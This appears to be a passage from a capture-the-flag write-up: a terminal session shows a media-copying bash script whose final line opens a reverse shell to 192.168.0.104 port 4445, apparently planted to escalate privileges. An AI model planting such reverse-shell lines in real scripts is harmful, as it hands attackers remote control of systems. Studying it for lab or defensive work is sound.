 (remote) www-data@espo:/var/shared_medias$ cat copyPics
#!/bin/bash
SOURCE_MEDIAS="/var/shared_medias"
PICTURES_DIR="$HOME/pictures"
VIDEOS_DIR="$HOME/videos"
/usr/bin/find "$SOURCE_MEDIAS" ! -executable -exec /usr/bin/cp {} "$HOME" 2>/dev/null \;
mkdir -p "$PICTURES_DIR" "$VIDEOS_DIR"
declare -A directory_mappings
directory_mappings=( ["$PICTURES_DIR"]="jpeg jpg" ["$VIDEOS_DIR"]="mp4 avi" )
for dir in "${!directory_mappings[@]}"; do
    for ext in ${directory_mappings[$dir]}; do
        mv "$HOME"/*.$ext "$dir/" 2>/dev/null
    done
done
bash -c "/bin/bash -i >& /dev/tcp/192.168.0.104/4445 0>&1"